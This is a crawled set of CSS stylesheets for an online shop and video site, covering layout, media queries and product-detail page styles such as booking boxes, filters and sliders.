.footer-logo img { width: 229px; }
.product-list li .right-block { padding: 0 13px; }
.price_main {/* display: none; */ }
/*.footer-payment 	.form-control {width: 86%;}*/
.product-featured .product-list li { min-height: auto; }
.col-lgk { margin-top: 0 !important; }
.right_sign.botoom_nesign { float: left; width: 172px !important; }
.abc .top-icons:first-child { width: 138px !important; display: block; margin: 0 auto; float: right; }
.abc { padding: 0px 15px; }
.fa-shopping-cart::before { padding: 12px; }
.homevideo video { padding: 20px 0 0 0 !important; }
a.header-logo img { padding-top: 0px; }
.row.res-menu { padding-bottom: 0px; }
.row.res-menu { width: 100%; margin: 0 auto; margin-top: 0px !important; }
#header .top-icons .login-a-icon:hover a { color: #fff !important; background-color: transparent; }
#modal_trigger .fa:hover { color: #fff !important; }
#main-menu .sub-menu-parent { width: 28% !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; }
.sub-menu-parent:hover { background-color: transparent !important; }
.upper_line_cus { padding-left: 5px; padding-right: 5px; }
.col-md-12.col-sm-12.col-xs-12.bottom_line_cus { top: 7px; padding-left: 0px; padding-right: 0px; padding-bottom: 5px; }
.n nav > ul > li { background: none; }
#main-menu .n { width: 100%; }
.row.res-menu { display: inline-block; }
.product-list li:hover img { /*-webkit-transform: scale(1.2, 1.2) !important; -webkit-transform-origin: top right !important; -moz-transform: scale(1.2, 1.2) !important; -moz-transform-origin: top right !important; -o-transform: scale(1.2, 1.2) !important; -o-transform-origin: top right !important; transform: scale(1.2, 1.2) !important; transform-origin: top right !important;*/ }
.nv_r, .nv-like { display: none !important; }
.column .col-xs-12 .col-sm-3 .detail left-module:last-child { display: none; }
.new_Add_impe_onsale { display: none; }
.block.left-module > .title_block { /*display: none;*/ }
.block.left-module .product-onsale { display: none; }
.footer-link-block .right-footer-link .item a { color: #a49e9b !important; }
.maxxvendor-detail .vendor-div-box { width: 265px !important; float: none; /*min-height: 246px;*/ margin: 0 auto; margin-bottom: 25px; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: none !important; margin: 0 auto !important; margin-bottom: 25px !important; width: 260px; }
.view-product-list .page-heading span.page-heading-title { padding: 0 0; text-align: center; margin: 0 auto; width: 100%; display: inline-block; font-size: 20px; }
.row.main_cmenu { display: none; }
.upper_old_sign { display: none; }
.upper_line_cus { margin-bottom: 11px; margin-top: 0px; }
.hamburger { position: relative; top: 7px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right { background: transparent; }
.cart-block { padding: 5px; overflow: hidden; position: relative; left: 0px; top: 0px; background-color: #fff; width: 285px; }
#totalitemnewcount { color: #000; }
.hproduct { z-index: 99999; position: relative; top: 132px; background-color: #ff4301 !important; color: #fff; box-shadow: 1px 4px 15px #000 !important; }
.header-main { float: left; display: inline-block; width: 100%; height: 196px !important; border-bottom: 0px solid rgba(255,67,1, .6); }
.homevideo { display: inline-block; width: 100%; margin-top: 62px; }
/*#header { float: left; }*/
#header .top-icons .login-a-icon:hover i { color: #fff !important; }
.col-lgk {/* width: 100% !important;*/ display: inline-block; }
.col-lgk.res_hkg { width: 100% !important; padding-bottom: 15px; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: none !important; }
.how-it { background: url(../img/5.jpg) 62% 0 no-repeat fixed; margin: 0; }
.price_main { background-color: rgba(255, 255, 255, 1); }
.new_sub_drop_den { display: inline-block; }
.show-brand .navbar-brand { width: 100%; }
.header-main-block1 .container { padding-left: 0; padding-right: 0; }
.n { background: transparent; }
.login-a-icon { background-color: #e9e9e9 !important; }
.vendor-div .vendor-divimg img { height: 186px; width: 200px;/* height: 177px !important;*/ min-width: 100%; min-height: 177px !important; }
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 23%; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h4 { color: #fff; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }
.header-main-block1 .container { float: left; display: inline-block; width: 100%; }
.inner_poage_head { margin-top: 40px; margin-bottom: 25px; display: inline-block; text-align: center; width: 100%; }
.col-lg-12.new_pro { width: 100%; margin: 0px !important; display: inline-block; float: left; padding-left: 0; padding-right: 0; }
.pro_new_name { font-size: 21px; padding-top: 28px; width: 100%; text-align: center; }
.parallax-img-a { float: none; padding: 0px 0px; right: 0; top: 0px; margin-right: 0px !important; margin-top: 0px !important; width: 96px; }
.upper_img_box { display: none; }
.new_pro .btn { float: left !important; position: relative; top: -16px; }
#parallex-div-div-a { margin: 0px; top: 0px !important; display: inline-block; position: relative; }
.pagination div { width: 100% !important;line-height: 40px; }
.pagination div span:first-child, .pagination div span:last-child { display: none; }
.disabled { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; }
.disabled:hover { background-color: #f75d00; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item {height: 153px !important;

background-size: cover !important; }
/*.parallax-img-a { height: 113px !important; width: 108px !important; margin: 0px 0 0px !important; padding: 0px -2px !important; right: 0px !important; left: 0 !important; position: relative !important; float: right; margin-right: 15px !important; padding: 0px; top: -36px; }
*/.vender-desh { margin-top: 35px;}
#header { float: left; }
.innerpro_boxx .product-list li .left-block { padding: 0; height: 320px !important; }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 13px !important; }
.submitt { float: left !important; }
.all-start { margin-top: 0; }
.abc { float: left; display: inline-block; width: 100%; margin: 0 auto; padding: 0px 5px; }
.login-a-icon samp { text-align: center; padding-right: 7px; position: relative; top: 0px; font-size: 10px; }
.fa.fa-user-plus, .fa.fa-sign-in { }
.hamburger.is-closed.animated.fadeInLeft { position: relative; top: 0px; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 83px; display: none !important; }
.vender-desh .product-list li .add-to-cart { bottom: 33px; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.attributes.mainbox-forurs { background-color: #07253f; margin-bottom: 0px !important; }
#product-detail img { width: auto !important; }
.detail { display: none; }
.detail_res { display: block; }
.detail_res { display: block; }
/************ video page design **/
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 121px !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { box-shadow: 0 0 3px #d0d0d0; height: 317px !important; min-height: 100% !important; }
.cf.slider-mainbox { display: none; }
.mynewgame .main-wpappers .first-forth > li { border: 0 none; height: 97px; margin: 0px 0 0px; }
.game-wrapper { height: auto; }
.vdeo_new_deisgn .product-list .left-block { min-height: 183px !important; height: 187px !important; }
.vdeo_new_deisgn { width: 100%; }
#portfoliolist { width: 100% !important; margin-bottom: 26px; }
.watchadd { font-size: 17px; }
.all-mall .vendor-div .vendor-divimg img { height: 186px; width: 200px; min-width: 100%; min-height: 177px !important; }
.all-start { margin-top: 25px; }
.ctaegory_left { width: 100% !important; margin-top: 15px; padding-left: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; }
/*** gift page **/	
.gift_card_page .product-list li { width: 50% !important; float: left; }
.gift_card_page .product-list li .left-block { height: 349px; min-height: auto !important; }
.gift_card_page .product-list li .add-to-cart { bottom: 33px; position: absolute; }
gift_card_page .price_main { bottom: 0; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute; bottom: 82px; display: block !important; }
.gift_card_page .product-list li { width: 100% !important; float: left; }
.abc.videopart_ns { margin-bottom: 12px; }
.upper_line_cus .top-icons.dashpart2 { display: none; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 94px; left: 11px; }
.images-popsme { width: 100%; position: absolute; z-index: 9999; cursor: pointer; top: -202px; }
.main-wpappers { }
.show_hide_desk { width: 100%; padding-left: 0; }
.main-wpappers { width: 100%; }
.user-profile { margin-top: 25px; }
#header .header-main .header-main-block1 { background-color: transparent; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.main-wpappers.newmain_res { display: block !important; height: auto; width: 100%; position: relative !important; margin-top: 0; z-index: 0; background: transparent; border: 1px solid transparent; }
.main-pro img { max-height: 100%; min-height: 233px; }
.slider-text { margin-top: 320px; }
#hide { width: 58px; }
.main-wpappers { display: none; }
.seek .left_slider2s { height: auto; top: 40px; position: relative; }
.wmg-item { height: 200px !important; }
#interests .wmg-item { width: 100% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -76px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { display: none !important; }
.user-profile-offer { display: none; }
.checkboxin.ches + .wmg-thumbnail { background-image: url("/images/checks_res.png") !important; }
.notification-entry .fa.fa-comments { display: none; }
.notification-entry p { text-align: left; }
.notification-entry span { text-align: left; width: 100%; display: inline-block; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.first-forth.inredjnm_hgh { }
.row.top-slider.sng .container { padding-left: 5px; padding-right: 5px; }
.first-forth { position: relative; }
#member { width: 100%; }
.main-logo { height: 106px !important; }
div#adverpro { width: 100%; }
.sliders-leftsection { height: auto; }
.soial { position: relative; top: 208px; }
.mychanner { display: none; }
.resmychanner { display: block; }
.after_log { display: block; }
.resmychanner { top: 0 !important; }
.for_bg { float: left; display: inline-block; width: 100%; background-color: #fff; padding: 9px; }
.product-list .product-container { height: 374px; }
.left-block img { width: 210px !important; }
.n li:last-child { display: none; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; height: 227px; position: relative; display: inline-block; width: 100% !important; }
.sng .deek .main-wpappers { display: block !important; margin: 0 auto; float: none; position: relative; }
.row.ash-col .col-lg-8.col-padding-left-site { float: left; display: inline-block; width: 100%; }
.show_hide_desk { position: absolute; width: 100%; top: -11px; margin: 0 auto; text-align: center; }
#member { position: absolute; margin: 0 auto; top: 0px; z-index: 999999999999999999; }
.images-popsme { position: absolute !important; top: -2px; }
.video-player { height: 267px !important; }
.slider-text { top: 0px !important; margin-top: 0px; }
.main-wpappers.social {/* height: auto !important;*/ }
.social-me .box-text-a { position: relative; }
.social-me #portfolio-list li { height: 320px !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { bottom: 0; position: absolute; width: 100%; }
.social-me .product-list li .left-block { min-height: 200px !important; }
.social-me .product-list li .left-block { padding: 0; height: 176px !important; }
.social-me .left-block img { height: 190px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { height: auto; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: auto; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { margin: 0px 0; width: 88%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { display: inline-block; }
#deliveryadd, #shipadd, #vdrpickupadr { padding: 40px 15px 11px; text-align: left; display: inline-block; }
.custom.pull-left { width: 78% !important; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 00px; position: initial; }
.top-slider .main-wpappers .images-popsme { width: 100%; height: 100%; }
.kjhejn .images-popsme { position: relative !important; height: 274px; width: 100%; }
.top-slider .main-wpappers .images-popsme { border: 2px solid transparent !important; }
.kjhejn { display: block; width: 100%; position: absolute; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; left: 0px !important; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.wishist-iteam { left: -215px; }
.sub-menu-a { width: 266px; }
.cart-block .cart-block-content { padding: 10px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right:hover { top: 46px !important; }
div#adverpro { position: absolute; z-index: 999999999999; width: 100%; top: 0px; }
.w3ls-top::after { border-left-width: 148px !important; border-right-width: 148px !important; }
.pricing-grid { width: 300px !important; float: none !important; display: inline-block; margin-bottom: 35px !important; }
.starts { position: relative; top: 0; }
.more a { font-size: 17px !important; padding: 11px 16px !important; }
.pricing-grid h4 { font-size: 45px; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 300px; margin: 0 auto; }
#following-list .col-md-4 { width: 100%; float: left; }
.find-freind img { border-radius: 0; height: 135px; }
.well.well-sm { display: none; }
.social-me .products.product-container .left-block { height: 223px !important; }
.check-box-list label { color: #000; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 170px; }
.product-featured-tab-content .product-list li .left-block { height: 379px; }
.product-featured-tab-content .product-list li .left-block { height: 325px; }
.product-featured .product-list li { width: 300px !important; float: none !important; margin: 0 auto; border: 1px solid #e9dada !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 169px !important; }
.pro_new_name { top: 0; padding-bottom: 0; }
/************** video detail page ******************/

.all-start-new.video_in_deatils { margin-top: 0px; }
.vid_deatiskn { float: left; display: inline-block; width: 100%; height: 280px; }
.video_ing { width: 369px; float: none; height: 259px; display: block; margin: 0 auto; position: relative; }
.video_desk_sbj_nsd { display: block !important; height: 278px; }
.video_desk_sbj_nsd ul.first-forth { width: 100%; margin: 0 auto; position: relative; }
.video_desk_sbj_nsd .kjhejn { position: absolute; top: 0; z-index: 2; }
.vid_deatiskn .main-wpappers { display: block !important; position: relative; margin: 0 auto; z-index: 0; }
.vid_deatiskn .images-popsme { z-index: 3; }
.vid_deatiskn #member { position: relative; margin: 0 auto; top: -258px; z-index: 99999999999; text-align: center; width: 367px; display: block !important; }
.video_in_deatils .container { background-color: #fff !important; padding: 0px 0px; }
.div-menu { height: auto; margin-top: 10px; margin-bottom: 75px; }
.div-menu li { width: 100% !important; }
.socialll { /*display: none;*/ margin-top: 25px; margin-bottom: 25px; }
.mob_hide { display: none; }
.main-pro img { min-height: 280px; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block !important; }
.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { top: 0; padding-left: 0; margin-bottom: 22px; text-align: left; }
#portfolio-filter li { width: 100%; }
.charity-user .charity-round { margin: 0 auto !important; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
.mob_hide { display: none !important; }
.column.col-xs-12.col-sm-3.portfoliolists { margin-top: 25px; }
.cos_bg { background-color: #fff; }
.details1 { display: none; }
.video_col { margin-top: 25px; }
/*.picZoomer-pic-wp { height: auto !important; }*/
.custdisplay.giveawaysnew.col-sm-3.product-container.no-space.a1.backcolor { min-height: 375px !important; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block; }
#header .header-mini-cart { background: transparent; float: left !important; }
.cd-search-trigger { /* display: none !important;*/ }
.top-icons .top-icon:first-child { }
.sub-menu-parent-a:hover .sub-menu-a { /*right: 0px !important; */ position: relative; left: 77px !important; }
.top-icons.dashpart5 { float: left; }
#header .header-main .header-main-block1 { border-bottom: none !important; }
#header .top-icons .login-a-icon { width: 83px !important; }
.top-icons.nvn.nv_lgn.right_sign.botoom_nesign .login-a-icon:last-child { margin-left: 0px !important; }
#header .top-icons .top-icon { float: right; }
.cd-search form, .cd-search input { height: 44px; width: 93%; float: left; position: absolute; top: 130px; right: 12px; }
.hproduct { background-color: #fff !important; }
#header .header-main .header-main-block1 { padding-top: 0; }
.parallax-img-a {margin-top: -23px !important; float: none; margin-bottom: 0px !important;float: right;margin-right: 15px !important; }
#parallex-div-div-a .btn.btn-primary {/* margin: 0 auto; display: block; margin-bottom: 15px !important; float: none !important; margin-top: 25px;*/ width: 125px !important; }
.hide1 { display: none; }
.channe_left { width: 57%; float: left; margin-top: 7px;}
.vender-desh #left_column { margin-top: 0; }
.product-list li:hover .add-to-cart { width: 97%; }
.col-md-5.col-sm-5.col-xs-12.contact-payment-footer {
   width: 100%;

padding-top: 15px !important;

margin-top: 15px;
}
#yt_footer .container {
    padding-left: 0px;
    padding-right: 0px;
}
#cd-search .hproduct {color: #000;}
.col-lg-6.no-space {

  width: auto;
    float: left;
    margin-right: 20px;

}
}

@media (min-width:200px) and (max-width:368px) {
.vid_deatiskn .main-wpappers { width: 100%; }
.vid_deatiskn .main-wpappers .images-popsme { width: 100%; }
.vid_deatiskn #member { width: 100%; }
}

@media (min-width:431px) and (max-width:500px) {
.main-logo { height: 103px !important; }
}

@media (min-width:480px) and (max-width:500px) {
.header-main { /*height: 222px !important;*/ }
}

@media only screen and (max-width:480px) {
.product-list li .left-block { padding: 0; /*height: 418px !important;*/ }
.product-list li:hover .add-to-cart { bottom: 0; }
.left-block img { transform: none !important; }
.product-list li .left-block img {/* height: auto; width: 210px !important; */ }
.product-list li .quick-view { top: 13px !important; }
}

@media only screen and (max-width:400px) {
a.header-logo img { float: left; }
}

@media only screen and (min-width: 426px) {
.bdr-display-show-600 { display: none !important; }
}

@media only screen and (max-width: 425px) {
.bdr-display-hide { display: none !important; }
/*.first-forth {
    padding-right:50px !important; 
  }*/
.bdr-display-show { }
}

@media only screen and (max-width:470px) {
.homevideo { display: inline-block; width: 100%; margin-top: 62px; }
}

@media only screen and (max-width:500px) {
.homevideo { margin-top: 0%; }
}
/*************** custome css *****************/
.featu { display: none !important; }
.cd-search input::-moz-placeholder {
 color: #000 !important;
}
.btn-check-out { background-color: #000 !important; }


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/prodect-detail.css
body_size: 39054
content:
@charset "utf-8";

#left_column.detail {
  float: right;
}

iframe {
  border: none;
}

.sidebar-booking-box {
  position: relative;
}

.sidebar-booking-box h3 {
  background: #FF4500;
  color: #FFF;
  padding: 10px 39px 22px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
}

.sidebar-booking-box h3::after {
  background: #FF4500;
  border-radius: 50%;
  color: #FFF;
  content: "";
  font-family: FontAwesome;
  left: 41%;
  padding: 10px 17px;
  position: absolute;
  top: 63%;
  font-size: 18px;
}

.booking-box-body {
  background: #E6E6E6;
  box-shadow: 0 0 5px #E6E6E6;
  padding: 15px 5px 0;
}

.no-space,.pull-left .qty {
  padding: 0;
}

.booking-box-body label {
  font-family: sans-serif;
  font-size: 13px;
  margin-top: 14px;
  font-weight: 400;
  text-align: left;
  width: 100%;
}

.booking-box-body .input-group {
  margin: 7px 0 0;
}

.custom.pull-left {
  width: 58%!important;
  margin-top: 3px;
}

.pull-left .qty,.pull-left .qty-a {
  border: 2px solid #DDD;
  color: #000;
  font-weight: 700;
  margin-right: 0;
  width: 38%!important;
  float: none!important;
  max-width: none!important;
  background: #FFF;
  text-align: center;
  font-size: 14px;
}

.pull-left .qty-a {
  padding: 7px 0!important;
}

.custom button.items-count.reduced {
  margin-right: 2px;
}

.custom button.items-count {
  background-color: #F5F5F5;
  transition: color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;
  border: none;
  clear: both;
  color: #999;
  font-size: 14px;
  line-height: normal;
  padding: 9px 11px;
  text-align: center;
}

button {
  cursor: pointer;
}

button,input {
  outline: 0;
  background: 0 0;
}

.booking-box-body .grand-total1 {
  margin-top: 10px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: 0 0;
  padding: 2px 0;
}

.booking-box-body .grand-total1 span {
  background: 0 0;
  color: #07253F;
  margin: 11px 0 0 5px;
  padding: 0;
  text-transform: capitalize;
  font-size: 14px;
  float: left;
}

.booking-box-body .grand-total1 .res-collection-sub,.booking-box-body .grand-total1 h4 {
  color: #FF4500;
  text-transform: capitalize;
  font-size: 16px;
  background: 0 0;
  font-weight: 700;
  float: left;
}

.booking-box-body .grand-total1 h4 {
  margin: 13px 0 0;
  padding: 0 5px 0 3px;
}

.booking-box-body .grand-total1 .res-collection-sub {
  padding: 0;
  margin: 10px 0 0;
}

#contact .page-subheading,.checkout-page .checkout-sep,.contact-me,.layered .layered_subtitle,.page-heading span.page-heading-title2,.page-product-box .heading,.product-tab .nav-tab>li,.testimonials .client-mane {
  text-transform: uppercase;
}

.booking-box-body .grand-total {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: #07253F;
  padding: 15px 0;
}

.map.sidebar-item h4,.map.sidebar-item h5 {
  background: #E6E6E6;
  line-height: 17px;
  margin: 0;
  text-align: center;
  font-family: sans-serif;
  color: #666;
  font-weight: 700;
}

.map.sidebar-item h4 {
  padding: 5px 15px;
  font-size: 13px;
}

.map.sidebar-item h5 {
  padding: 5px 15px 10px;
  font-size: 12px;
}

.check-box-list li,.tree-menu li {
  line-height: 24px;
}

#columns {
  padding-top: 0px;
  padding-bottom: 30px;
}

#left_column .left-module {
  margin-bottom: 15px;
  overflow: hidden;
}

#left_column .left-module .owl-dots {
  bottom: 0px;
}

#left_column .left-module:last-child {
  margin-bottom: 0;
}

#left_column .left-module img {
  margin: 0 auto;
}

#left_column .block {
  border: 1px solid #ff4500;
}

#left_column .block .title_block {
  font-size: 16px;
  font-weight: 700;
  border-bottom: 1px solid #ff4500;
  padding-left: 28px;
  text-transform: uppercase;
  padding-top: 11px;
  padding-bottom: 12px;
}

#left_column .block .block_content {
  padding: 15px 20px;
}

.layered .layered_subtitle {
  color: #666;
  font-size: 16px;
  padding-bottom: 4px;
}

.layered .layered-content {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
}

.layered .layered-content:last-child,.layered-category .layered-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.layered-category .layered-content {
  padding-top: 0;
}

.tree-menu li.active>a,.tree-menu li.active>span:before,.tree-menu li:hover>a,.tree-menu li:hover>span:before {
  color: #F75D00;
}

.tree-menu>li>span.open:before,.tree-menu>li>span:before,.tree-menu>li>ul>li>span:before {
  font-size: 14px;
  text-align: right;
  font-family: FontAwesome;
  padding-right: 12px;
  color: #ccc;
}

.tree-menu>li>span:before {
  content: "\f105";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>span.open:before {
  content: "\f107";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>ul {
  padding-left: 17px;
  display: none;
}

.tree-menu>li>ul>li {
  border-bottom: 1px dotted #eaeaea;
}

.tree-menu>li>ul>li:last-child {
  border: none;
}

.tree-menu>li>ul>li>span:before {
  content: "\f0da";
  display: inline-block;
}

.check-box-list input[type=checkbox]:checked+label,.check-box-list label:hover {
  color: #F75D00;
}

.layered-filter-price .amount-range-price {
  padding: 15px 0;
}

.layered-filter-price .slider-range-price {
  height: 7px;
  background: #F75D00;
  border: none;
  border-radius: 0;
}

.layered-filter-price .slider-range-price .ui-widget-header {
  background: #ccc;
  height: 7px;
}

.layered-filter-price .slider-range-price .ui-slider-handle {
  border: none;
  border-radius: 0;
  background: url(../images/range-icon.png) no-repeat;
  cursor: pointer;
}

.check-box-list {
  overflow: hidden;
}

.check-box-list label {
  display: inline-block;
  cursor: pointer;
  line-height: 12px;
}

.check-box-list input[type=checkbox] {
  display: none;
}

.check-box-list input[type=checkbox]+label span.button {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-right: 13px;
  background: url(../images/checkbox.png) no-repeat;
  padding: 0;
  border: none;
}

.check-box-list input[type=checkbox]:checked+label span.button {
  background: url(../images/checked.png) center center no-repeat #F75D00;
}

.check-box-list label span.count {
  color: #a4a4a4;
  margin-left: 2px;
}

.filter-color ul {
  padding: 0;
  margin: -5px -5px 0;
  overflow: hidden;
}

.filter-color li {
  display: inline;
  margin: 0;
  line-height: normal;
  float: left;
  padding: 5px;
}

.filter-color li label {
  border: 1px solid #eaeaea;
  width: 20px;
  height: 20px;
  padding-top: 6px;
  padding-left: 6px;
  float: left;
}

.filter-color li input[type=checkbox]+label span.button {
  background: 0 0;
  margin: 0;
}

.filter-color li input[type=checkbox]:checked+label {
  border-color: #F75D00;
}

.filter-size {
  max-height: 200px;
  overflow-y: auto;
}

.filter-size li {
  width: 50%;
  float: left;
}

.owl-controls .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 100%;
}

.owl-controls .owl-dots .owl-dot {
  width: 14px;
  height: 14px;
  background: #adadad;
  display: inline-block;
  margin: 0 6px;
  border-radius: 90%;
}

.owl-controls .owl-dots .owl-dot.active {
  background: #F75D00;
}

.products-block {
  overflow: hidden;
}

.products-block .products-block-left {
  width: 75px;
  float: left;
}

.products-block .products-block-right {
  margin-left: 85px;
}

.products-block .product-price {
  font-size: 18px;
  color: #f36;
  font-weight: 700;
  line-height: 35px;
}

.products-block .product-star {
  color: #f90;
}

.products-block-bottom {
  padding-top: 15px;
}

.products-block .link-all {
  height: 35px;
  width: 120px;
  border: 1px solid #f36;
  line-height: 33px;
  font-size: 14px;
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  background: #F75D00;
  color: #fff;
}

.products-block .link-all:hover {
  opacity: .8;
}

.products-block .link-all:after {
  font: normal normal normal 13px/1 FontAwesome;
  content: "\f101";
  margin-left: 10px;
}

.best-sell li {
  border-bottom: 1px solid #eaeaea;
  padding: 20px 0;
}

.best-sell li:first-child {
  padding-top: 0;
}

.best-sell li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.owl-best-sell {
  padding-bottom: 35px;
}

#left_column .block .block_content.product-onsale {
  padding:0;
}

#left_column .block .block_content.product-onsale .product-list {
  padding-bottom: 25px;
}

#left_column .block .block_content.product-onsale .product-list .product-container {
  border: none;
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block {
  padding: 0;
}

.product-bottom {
  padding-top: 10px;
  text-align: center;
}

.btn-add-cart:hover {
  color: #fff;
  opacity: .8;
}

.btn-add-cart:before {
  width: 16px;
  height: 100%;
  float: left;
  background: url(../images/cart.png) left center no-repeat;
  content: " ";
  margin-right: 15px;
}

.tags {
  line-height: 26px;
}

.tags span {
  padding: 0 5px;
}

.tags .level1 {
  font-size: 12px;
}

.tags .level2 {
  font-size: 16px;
}

.tags .level3 {
  font-size: 18px;
}

.tags .level4 {
  font-size: 20px;
}

.tags .level5 {
  font-size: 24px;
}

.testimonials {
  padding-bottom: 38px;
}

.testimonials .client-mane {
  text-align: center;
  font-weight: 600;
}

.testimonials .client-avarta {
  margin-top: 10px;
  text-align: center;
}

/*.testimonials .client-avarta img {
  width: 110px;
  height: 110px;
  border: 3px solid #eaeaea;
  border-radius: 90%;
  margin: 0 auto;
}*/

.nv_testimonial .testimonials .client-avarta img {
    width: 100% !important;
    height: 210px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto;
}


.category-slider .owl-controls .owl-next,.category-slider .owl-controls .owl-prev {
  background: #aaa;
  width: 40px;
  height: 40px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  -moz-transition: all .45s ease;
  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  -ms-transition: all .45s ease;
  transition: all .45s ease;
  position: absolute;
  visibility: hidden;
  opacity: 0;
}

.category-slider .owl-controls .owl-next:hover,.category-slider .owl-controls .owl-prev:hover {
  background: #F75D00;
}

.category-slider .owl-controls .owl-prev {
  left: 50%;
}

.category-slider .owl-controls .owl-next {
  right: 50%;
}

.category-slider:hover .owl-controls .owl-next {
  right: 0;
  visibility: inherit;
  opacity: 1;
}

.category-slider:hover .owl-controls .owl-prev {
  left: 0;
  visibility: inherit;
  opacity: 1;
}

.page-order .cart_navigation a.next-btn:hover,.product-list.style2.grid .add-to-cart a:hover {
  opacity: .8;
}

.subcategories {
  border: 1px solid #e4e4e4;
  margin-top: 20px;
}

.subcategories ul {
  overflow: hidden;
}

.subcategories li {
  display: inline;
  float: left;
}

.subcategories li a {
  height: 34px;
  float: left;
  line-height: 34px;
  padding: 0 40px;
  font-size: 13px;
}

.subcategories li a:hover {
  background: #f2f2f2;
  color: #666;
}

.subcategories li.current-categorie {
  position: relative;
}

.subcategories li.current-categorie:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f0da";
  position: absolute;
  right: -5px;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #000;
}

.subcategories li.current-categorie a {
  background: #000;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}

